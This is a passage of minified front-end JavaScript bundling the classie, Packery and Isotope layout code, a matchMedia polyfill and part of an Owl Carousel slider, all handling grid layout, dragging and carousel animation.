a.classList.contains(b)},d=function(a,b){a.classList.add(b)},e=function(a,b){a.classList.remove(b)}):(c=function(a,b){return g(b).test(a.className)},d=function(a,b){c(a,b)||(a.className=a.className+" "+b)},e=function(a,b){a.className=a.className.replace(g(b)," ")});var c,d,e,a={hasClass:c,addClass:d,removeClass:e,toggleClass:b,has:c,add:d,remove:e,toggle:b};"function"==typeof define&&define.amd?define("classie/classie",a):"object"==typeof exports?module.exports=a:f.classie=a}(window),function(a,b){"function"==typeof define&&define.amd?define("packery/js/rect",b):"object"==typeof exports?module.exports=b():(a.Packery=a.Packery||{},a.Packery.Rect=b())}(window,function(){function a(c){for(var b in a.defaults)this[b]=a.defaults[b];for(b in c)this[b]=c[b]}return(window.Packery=function(){}).Rect=a,a.defaults={x:0,y:0,width:0,height:0},a.prototype.contains=function(a){var b=a.width||0,c=a.height||0;return this.x<=a.x&&this.y<=a.y&&this.x+this.width>=a.x+b&&this.y+this.height>=a.y+c},a.prototype.overlaps=function(a){var b=this.x+this.width,c=this.y+this.height,d=a.x+a.width,e=a.y+a.height;return this.x<d&&b>a.x&&this.y<e&&c>a.y},a.prototype.getMaximalFreeRects=function(b){if(!this.overlaps(b))return!1;var c,d=[],g=this.x+this.width,h=this.y+this.height,e=b.x+b.width,f=b.y+b.height;return this.y<b.y&&(c=new a({x:this.x,y:this.y,width:this.width,height:b.y-this.y}),d.push(c)),g>e&&(c=new a({x:e,y:this.y,width:g-e,height:this.height}),d.push(c)),h>f&&(c=new a({x:this.x,y:f,width:this.width,height:h-f}),d.push(c)),this.x<b.x&&(c=new a({x:this.x,y:this.y,width:b.x-this.x,height:this.height}),d.push(c)),d},a.prototype.canFit=function(a){return this.width>=a.width&&this.height>=a.height},a}),function(b,a){if("function"==typeof define&&define.amd)define("packery/js/packer",["./rect"],a);else if("object"==typeof exports)module.exports=a(require("./rect"));else{var c=b.Packery=b.Packery||{};c.Packer=a(c.Rect)}}(window,function(b){function a(a,b,c){this.width=a||0,this.height=b||0,this.sortDirection=c||"downwardLeftToRight",this.reset()}a.prototype.reset=function(){this.spaces=[],this.newSpaces=[];var a=new b({x:0,y:0,width:this.width,height:this.height});this.spaces.push(a),this.sorter=c[this.sortDirection]||c.downwardLeftToRight},a.prototype.pack=function(b){for(var a=0,d=this.spaces.length;d>a;a++){var c=this.spaces[a];if(c.canFit(b)){this.placeInSpace(b,c);break}}},a.prototype.placeInSpace=function(a,b){a.x=b.x,a.y=b.y,this.placed(a)},a.prototype.placed=function(e){for(var a=[],b=0,f=this.spaces.length;f>b;b++){var c=this.spaces[b],d=c.getMaximalFreeRects(e);d?a.push.apply(a,d):a.push(c)}this.spaces=a,this.mergeSortSpaces()},a.prototype.mergeSortSpaces=function(){a.mergeRects(this.spaces),this.spaces.sort(this.sorter)},a.prototype.addSpace=function(a){this.spaces.push(a),this.mergeSortSpaces()},a.mergeRects=function(a){for(var b=0,g=a.length;g>b;b++){var e=a[b];if(e){var d=a.slice(0);d.splice(b,1);for(var f=0,c=0,h=d.length;h>c;c++){var i=d[c],j=b>c?0:1;e.contains(i)&&(a.splice(c+j-f,1),f++)}}}return a};var c={downwardLeftToRight:function(a,b){return a.y-b.y||a.x-b.x},rightwardTopToBottom:function(a,b){return a.x-b.x||a.y-b.y}};return a}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/item",["get-style-property/get-style-property","outlayer/outlayer","./rect"],b):"object"==typeof exports?module.exports=b(require("desandro-get-style-property"),require("outlayer"),require("./rect")):a.Packery.Item=b(a.getStyleProperty,a.Outlayer,a.Packery.Rect)}(window,function(b,c,d){var e=b("transform"),a=function(){c.Item.apply(this,arguments)};a.prototype=new c.Item;var f=a.prototype._create;return a.prototype._create=function(){f.call(this),this.rect=new d,this.placeRect=new d},a.prototype.dragStart=function(){this.getPosition(),this.removeTransitionStyles(),this.isTransitioning&&e&&(this.element.style[e]="none"),this.getSize(),this.isPlacing=!0,this.needsPositioning=!1,this.positionPlaceRect(this.position.x,this.position.y),this.isTransitioning=!1,this.didDrag=!1},a.prototype.dragMove=function(a,b){this.didDrag=!0;var c=this.layout.size;a-=c.paddingLeft,b-=c.paddingTop,this.positionPlaceRect(a,b)},a.prototype.dragStop=function(){this.getPosition();var a=this.position.x!=this.placeRect.x,b=this.position.y!=this.placeRect.y;this.needsPositioning=a||b,this.didDrag=!1},a.prototype.positionPlaceRect=function(a,b,c){this.placeRect.x=this.getPlaceRectCoord(a,!0),this.placeRect.y=this.getPlaceRectCoord(b,!1,c)},a.prototype.getPlaceRectCoord=function(a,b,i){var f=b?"Width":"Height",g=this.size["outer"+f],c=this.layout[b?"columnWidth":"rowHeight"],d=this.layout.size["inner"+f];if(b||(d=Math.max(d,this.layout.maxY),this.layout.rowHeight||(d-=this.layout.gutter)),c){c+=this.layout.gutter,d+=b?this.layout.gutter:0,a=Math.round(a/c);var e,j,h=Math[j=this.layout.options.isHorizontal?b?"ceil":"floor":b?"floor":"ceil"](d/c);h-=Math.ceil(g/c),e=h}else e=d-g;return a=i?a:Math.min(a,e),Math.max(0,a*=c||1)},a.prototype.copyPlaceRectPosition=function(){this.rect.x=this.placeRect.x,this.rect.y=this.placeRect.y},a.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},a}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/packery",["classie/classie","get-size/get-size","outlayer/outlayer","./rect","./packer","./item"],b):"object"==typeof exports?module.exports=b(require("desandro-classie"),require("get-size"),require("outlayer"),require("./rect"),require("./packer"),require("./item")):a.Packery=b(a.classie,a.getSize,a.Outlayer,a.Packery.Rect,a.Packery.Packer,a.Packery.Item)}(window,function(f,g,c,b,d,e){function h(a,b){return a.position.y-b.position.y||a.position.x-b.position.x}function i(a,b){return a.position.x-b.position.x||a.position.y-b.position.y}b.prototype.canFit=function(a){return this.width>=a.width-1&&this.height>=a.height-1};var a=c.create("packery");return a.Item=e,a.prototype._create=function(){c.prototype._create.call(this),this.packer=new d,this.stamp(this.options.stamped);var a=this;this.handleDraggabilly={dragStart:function(){a.itemDragStart(this.element)},dragMove:function(){a.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){a.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(b){a.itemDragStart(b.currentTarget)},drag:function(c,b){a.itemDragMove(c.currentTarget,b.position.left,b.position.top)},stop:function(b){a.itemDragEnd(b.currentTarget)}}},a.prototype._resetLayout=function(){this.getSize(),this._getMeasurements();var a=this.packer;this.options.isHorizontal?(a.width=Number.POSITIVE_INFINITY,a.height=this.size.innerHeight+this.gutter,a.sortDirection="rightwardTopToBottom"):(a.width=this.size.innerWidth+this.gutter,a.height=Number.POSITIVE_INFINITY,a.sortDirection="downwardLeftToRight"),a.reset(),this.maxY=0,this.maxX=0},a.prototype._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},a.prototype._getItemLayoutPosition=function(a){return this._packItem(a),a.rect},a.prototype._packItem=function(a){this._setRectSize(a.element,a.rect),this.packer.pack(a.rect),this._setMaxXY(a.rect)},a.prototype._setMaxXY=function(a){this.maxX=Math.max(a.x+a.width,this.maxX),this.maxY=Math.max(a.y+a.height,this.maxY)},a.prototype._setRectSize=function(e,c){var d=g(e),a=d.outerWidth,b=d.outerHeight;(a||b)&&(a=this._applyGridGutter(a,this.columnWidth),b=this._applyGridGutter(b,this.rowHeight)),c.width=Math.min(a,this.packer.width),c.height=Math.min(b,this.packer.height)},a.prototype._applyGridGutter=function(a,b){if(!b)return a+this.gutter;var c=a%(b+=this.gutter);return a=Math[c&&1>c?"round":"ceil"](a/b)*b},a.prototype._getContainerSize=function(){return this.options.isHorizontal?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},a.prototype._manageStamp=function(d){var a,e=this.getItem(d);if(e&&e.isPlacing)a=e.placeRect;else{var c=this._getElementOffset(d);a=new b({x:this.options.isOriginLeft?c.left:c.right,y:this.options.isOriginTop?c.top:c.bottom})}this._setRectSize(d,a),this.packer.placed(a),this._setMaxXY(a)},a.prototype.sortItemsByPosition=function(){var a=this.options.isHorizontal?i:h;this.items.sort(a)},a.prototype.fit=function(d,b,c){var a=this.getItem(d);a&&(this._getMeasurements(),this.stamp(a.element),a.getSize(),a.isPlacing=!0,b=void 0===b?a.rect.x:b,c=void 0===c?a.rect.y:c,a.positionPlaceRect(b,c,!0),this._bindFitEvents(a),a.moveTo(a.placeRect.x,a.placeRect.y),this.layout(),this.unstamp(a.element),this.sortItemsByPosition(),a.isPlacing=!1,a.copyPlaceRectPosition())},a.prototype._bindFitEvents=function(a){function b(){2== ++d&&c.emitEvent("fitComplete",[a])}var c=this,d=0;a.on("layout",function(){return b(),!0}),this.on("layoutComplete",function(){return b(),!0})},a.prototype.resize=function(){var a=g(this.element),c=this.size&&a,b=this.options.isHorizontal?"innerHeight":"innerWidth";c&&a[b]==this.size[b]||this.layout()},a.prototype.itemDragStart=function(a){this.stamp(a);var b=this.getItem(a);b&&b.dragStart()},a.prototype.itemDragMove=function(b,c,d){var a=this.getItem(b);a&&a.dragMove(c,d);var e=this;this.clearDragTimeout(),this.dragTimeout=setTimeout(function(){e.layout(),delete e.dragTimeout},40)},a.prototype.clearDragTimeout=function(){this.dragTimeout&&clearTimeout(this.dragTimeout)},a.prototype.itemDragEnd=function(b){var c,a=this.getItem(b);if(a&&(c=a.didDrag,a.dragStop()),!a|| !c&&!a.needsPositioning)return void this.unstamp(b);f.add(a.element,"is-positioning-post-drag");var d=this._getDragEndLayoutComplete(b,a);a.needsPositioning?(a.on("layout",d),a.moveTo(a.placeRect.x,a.placeRect.y)):a&&a.copyPlaceRectPosition(),this.clearDragTimeout(),this.on("layoutComplete",d),this.layout()},a.prototype._getDragEndLayoutComplete=function(c,a){var b=a&&a.needsPositioning,d=0,e=b?2:1,g=this;return function(){return++d!=e||(a&&(f.remove(a.element,"is-positioning-post-drag"),a.isPlacing=!1,a.copyPlaceRectPosition()),g.unstamp(c),g.sortItemsByPosition(),b&&g.emitEvent("dragItemPositioned",[a]),!0)}},a.prototype.bindDraggabillyEvents=function(a){a.on("dragStart",this.handleDraggabilly.dragStart),a.on("dragMove",this.handleDraggabilly.dragMove),a.on("dragEnd",this.handleDraggabilly.dragEnd)},a.prototype.bindUIDraggableEvents=function(a){a.on("dragstart",this.handleUIDraggable.start).on("drag",this.handleUIDraggable.drag).on("dragstop",this.handleUIDraggable.stop)},a.Rect=b,a.Packer=d,a}),function(a,b){"function"==typeof define&&define.amd?define(["isotope/js/layout-mode","packery/js/packery","get-size/get-size"],b):"object"==typeof exports?module.exports=b(require("isotope-layout/js/layout-mode"),require("packery"),require("get-size")):b(a.Isotope.LayoutMode,a.Packery,a.getSize)}(window,function(b,c,f){var a=b.create("packery"),d=a.prototype._getElementOffset,e=a.prototype._getMeasurement;(function(c,a){for(var b in a)c[b]=a[b]})(a.prototype,c.prototype),a.prototype._getElementOffset=d,a.prototype._getMeasurement=e;var g=a.prototype._resetLayout;a.prototype._resetLayout=function(){this.packer=this.packer||new c.Packer,g.apply(this,arguments)};var h=a.prototype._getItemLayoutPosition;a.prototype._getItemLayoutPosition=function(a){return a.rect=a.rect||new c.Rect,h.call(this,a)};var i=a.prototype._manageStamp;return a.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,i.apply(this,arguments)},a.prototype.needsResizeLayout=function(){var a=f(this.element),c=this.size&&a,b=this.options.isHorizontal?"innerHeight":"innerWidth";return c&&a[b]!=this.size[b]},a}),jQuery(function($){/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (coffee) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */ window.matchMedia||(window.matchMedia=function(){var b=window.styleMedia||window.media;if(!b){var a=document.createElement("style"),c=document.getElementsByTagName("script")[0],d=null;a.type="text/css",a.id="matchmediajs-test",c.parentNode.insertBefore(a,c),d="getComputedStyle"in window&&window.getComputedStyle(a,null)||a.currentStyle,b={matchMedium:function(c){var b="@media "+c+"{ #matchmediajs-test { width: 1px; } }";return a.styleSheet?a.styleSheet.cssText=b:a.textContent=b,"1px"===d.width}}}return function(a){return{matches:b.matchMedium(a||"all"),media:a||"all"}}}());var b={tablet:window.matchMedia("(min-width:768px) and (max-width: 991px)"),mobile:window.matchMedia("(max-width:767px)")};function c(){return!b.tablet.matches&&!b.mobile.matches}"use strict";$(window).on("resize",void(b.tablet=window.matchMedia("(min-width:768px) and (max-width: 991px)"),b.mobile=window.matchMedia("(max-width:767px)")));var a={};a.owl_carousel=function(){var h,o,e,i,f,j,p,q,b,k,u,d,l,r,s,c,m,a,n,t,g;$.fn.andSelf=function(){return this.addBack.apply(this,arguments)},function(b,c,g,h){var d,e,f;function a(c,g){this.settings=null,this.options=b.extend({},a.Defaults,g),this.$element=b(c),this.drag=b.extend({},d),this.state=b.extend({},e),this.e=b.extend({},f),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],b.each(a.Plugins,b.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),b.each(a.Pipe,b.proxy(function(c,a){this._pipe.push({filter:a.filter,run:b.proxy(a.run,this)})},this)),this.setup(),this.initialize()}function i(a){if(a.touches!==h)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===h){if(a.pageX!==h)return{x:a.pageX,y:a.pageY};if(a.pageX===h)return{x:a.clientX,y:a.clientY}}}function j(e){var a,b,c=g.createElement("div"),d=e;for(a in d)if(b=d[a],void 0!==c.style[b])return c=null,[b,a];return[!1]}d={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},e={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},f={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},a.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:c,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},a.Width={Default:"default",Inner:"inner",Outer:"outer"},a.Plugins={},a.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones;(this.$stage.children(".cloned").length!==a.length|| !this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var c,d,a=this._clones,b=this._items,e=this.settings.loop?a.length-Math.max(2*this.settings.items,4):0;for(c=0,d=Math.abs(e/2);d>c;c++)e>0?(this.$stage.children().eq(b.length+a.length-1).remove(),a.pop(),this.$stage.children().eq(0).remove(),a.pop()):(a.push(a.length/2),this.$stage.append(b[a[a.length-1]].clone().addClass("cloned")),a.push(b.length-1-(a.length-1)/2),this.$stage.prepend(b[a[a.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,e=this.settings.rtl?1:-1,f=(this.width()/this.settings.items).toFixed(3),d=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,d+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:f*a)*e,this._coordinates.push(d)}},{filter:["width","items","settings"],run:function(){var a,d,e=(this.width()/this.settings.items).toFixed(3),c={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(c),(c={width:this.settings.autoWidth?"auto":e-this.settings.margin})[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&b.grep(this._mergers,function(a){return a>1}).length>0)for(a=0,d=this._coordinates.length;d>a;a++)c.width=Math.abs(this._coordinates[a])-Math.abs(this._coordinates[a-1]||0)-this.settings.margin,this.$stage.children().eq(a).css(c);else this.$stage.children().css(c)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var b,c,a,e,f=this.settings.rtl?1:-1,g=2*this.settings.stagePadding,d=this.coordinates(this.current())+g,h=d+this.width()*f,i=[];for(a=0,e=this._coordinates.length;e>a;a++)b=this._coordinates[a-1]||0,c=Math.abs(this._coordinates[a])+g*f,(this.op(b,"<=",d)&&this.op(b,">",h)||this.op(c,"<",d)&&this.op(c,">",h))&&i.push(a);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],a.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&& !0!==this.state.imagesLoaded){var a,c,d;if(a=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:h,d=this.$element.children(c).width(),a.length&&0>=d)return this.preloadAutoWidthImages(a),!1}this.$element.addClass("owl-loading"),this.$stage=b("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},a.prototype.setup=function(){var e=this.viewport(),d=this.options.responsive,c=-1,a=null;d?(b.each(d,function(a){e>=a&&a>c&&(c=Number(a))}),delete(a=b.extend({},this.options,d[c])).responsive,a.responsiveClass&&this.$element.attr("class",function(b,a){return a.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+c)):a=b.extend({},this.options),(null===this.settings||this._breakpoint!==c)&&(this.trigger("change",{property:{name:"settings",value:a}}),this._breakpoint=c,this.settings=a,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},a.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},a.prototype.prepare=function(c){var a=this.trigger("prepare",{content:c});return a.data||(a.data=b("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(c)),this.trigger("prepared",{content:a.data}),a.data},a.prototype.update=function(){for(var a=0,c=this._pipe.length,d=b.proxy(function(a){return this[a]},this._invalidated),e={};c>a;)(this._invalidated.all||b.grep(this._pipe[a].filter,d).length>0)&&this._pipe[a].run(e),a++;this._invalidated={}},a.prototype.width=function(b){switch(b=b||a.Width.Default){case a.Width.Inner:case a.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},a.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=c.orientation,this.watchVisibility(),this.trigger("refreshed")},a.prototype.eventsCall=function(){this.e._onDragStart=b.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=b.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=b.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=b.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=b.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=b.proxy(function(a){this.preventClick(a)},this)},a.prototype.onThrottledResize=function(){c.clearTimeout(this.resizeTimer),this.resizeTimer=c.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},a.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&& !this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))},a.prototype.eventsRouter=function(b){var a=b.type;"mousedown"===a||"touchstart"===a?this.onDragStart(b):"mousemove"===a||"touchmove"===a?this.onDragMove(b):"mouseup"===a||"touchend"===a?this.onDragEnd(b):"touchcancel"===a&&this.onDragEnd(b)},a.prototype.internalEvents=function(){var a=("ontouchstart"in c||navigator.msMaxTouchPoints,c.navigator.msPointerEnabled);this.settings.mouseDrag?(this.$stage.on("mousedown",b.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!a&&this.$stage.on("touchstart touchcancel",b.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),!1!==this.settings.responsive&&this.on(c,"resize",b.proxy(this.onThrottledResize,this))},a.prototype.onDragStart=function(f){var a,d,h,e;if(3===(a=f.originalEvent||f||c.event).which||this.state.isTouch)return!1;if("mousedown"===a.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,d=i(a).x,h=i(a).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)e=this.getTransformProperty(),this.drag.offsetX=e,this.animate(e),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=d-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=d-this.drag.startX,this.drag.targetEl=a.target||a.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),b(g).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",b.proxy(function(a){this.eventsRouter(a)},this))},a.prototype.onDragMove=function(d){var a,e,f,g,j,b;this.state.isTouch&&(this.state.isScrolling||(e=i(a=d.originalEvent||d||c.event).x,f=i(a).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=f-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(g=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),j=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),b=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,g+b),j+b)),(this.drag.distance>8||this.drag.distance< -8)&&(a.preventDefault!==h?a.preventDefault():a.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY< -16)&& !1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},a.prototype.onDragEnd=function(d){var c,a;if(this.state.isTouch){if("mouseup"===d.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&& !0!==this.state.inMotion)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),c=this.drag.endTime-this.drag.startTime,(Math.abs(this.drag.distance)>3||c>300)&&this.removeClick(this.drag.targetEl),a=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(a),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(a)||this.transitionEnd(),this.drag.distance=0,b(g).off(".owl.dragEvents")}},a.prototype.removeClick=function(a){this.drag.targetEl=a,b(a).on("click.preventClick",this.e._preventClick),c.setTimeout(function(){b(a).off("click.preventClick")},300)},a.prototype.preventClick=function(a){a.preventDefault?a.preventDefault():a.returnValue=!1,a.stopPropagation&&a.stopPropagation(),b(a.target).off("click.preventClick")},a.prototype.getTransformProperty=function(){var a;return!0!=(16===(a=(a=c.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform")).replace(/matrix(3d)?\(|\)/g,"").split(",")).length)?a[4]:a[12]},a.prototype.closest=function(a){var c=-1,e=this.width(),d=this.coordinates();return this.settings.freeDrag||b.each(d,b.proxy(function(b,f){return a>f-30&&f+30>a?c=b:this.op(a,"<",f)&&this.op(a,">",d[b+1]||f-e)&&(c="left"===this.state.direction?b+1:b),-1===c},this)),this.settings.loop||(this.op(a,">",d[this.minimum()])?c=a=this.minimum():this.op(a,"<",d[this.maximum()])&&(c=a=this.maximum())),c},a.prototype.animate=function(a){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+a+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:a+"px"}):this.$stage.animate({left:a},this.speed()/1e3,this.settings.fallbackEasing,b.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},a.prototype.current=function(a){if(a===h)return this._current;if(0===this._items.length)return h;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==h&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},a.prototype.invalidate=function(a){this._invalidated[a]=!0},a.prototype.reset=function(a){(a=this.normalize(a))!==h&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},a.prototype.normalize=function(a,d){var c=d?this._items.length:this._items.length+this._clones.length;return!b.isNumeric(a)||1>c?h:a=this._clones.length?(a%c+c)%c:Math.max(this.minimum(d),Math.min(this.maximum(d),a))},a.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},a.prototype.maximum=function(f){var b,c,d,e=0,a=this.settings;if(f)return this._items.length-1;if(!a.loop&&a.center)b=this._items.length-1;else if(a.loop||a.center){if(a.loop||a.center)b=this._items.length+a.items;else{if(!a.autoWidth&&!a.merge)throw"Can not detect maximum absolute position.";for(revert=a.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}}else b=this._items.length-a.items;return b},a.prototype.minimum=function(a){return a?0:this._clones.length/2},a.prototype.items=function(a){return a===h?this._items.slice():(a=this.normalize(a,!0),this._items[a])},a.prototype.mergers=function(a){return a===h?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},a.prototype.clones=function(a){var c=this._clones.length/2,d=c+this._items.length,e=function(a){return a%2==0?d+a/2:c-(a+1)/2};return a===h?b.map(this._clones,function(b,a){return e(a)}):b.map(this._clones,function(b,c){return b===a?e(c):null})},a.prototype.speed=function(a){return a!==h&&(this._speed=a),this._speed},a.prototype.coordinates=function(c){var a=null;return c===h?b.map(this._coordinates,b.proxy(function(b,a){return this.coordinates(a)},this)):(this.settings.center?(a=this._coordinates[c],a+=(this.width()-a+(this._coordinates[c-1]||0))/2*(this.settings.rtl?-1:1)):a=this._coordinates[c-1]||0,a)},a.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},a.prototype.to=function(d,h){if(this.settings.loop){var i=d-this.relative(this.current()),a=this.current(),e=this.current(),f=this.current()+i,g=0>e-f,j=this._clones.length+this._items.length;f<this.settings.items&& !1===g?(a=e+this._items.length,this.reset(a)):f>=j-this.settings.items&& !0===g&&(a=e-this._items.length,this.reset(a)),c.clearTimeout(this.e._goToLoop),this.e._goToLoop=c.setTimeout(b.proxy(function(){this.speed(this.duration(this.current(),a+i,h)),this.current(a+i),this.update()},this),30)}else this.speed(this.duration(this.current(),d,h)),this.current(d),this.update()},a.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},a.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},a.prototype.transitionEnd=function(a){return(a===h||(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},a.prototype.viewport=function(){var a;if(this.options.responsiveBaseElement!==c)a=b(this.options.responsiveBaseElement).width();else 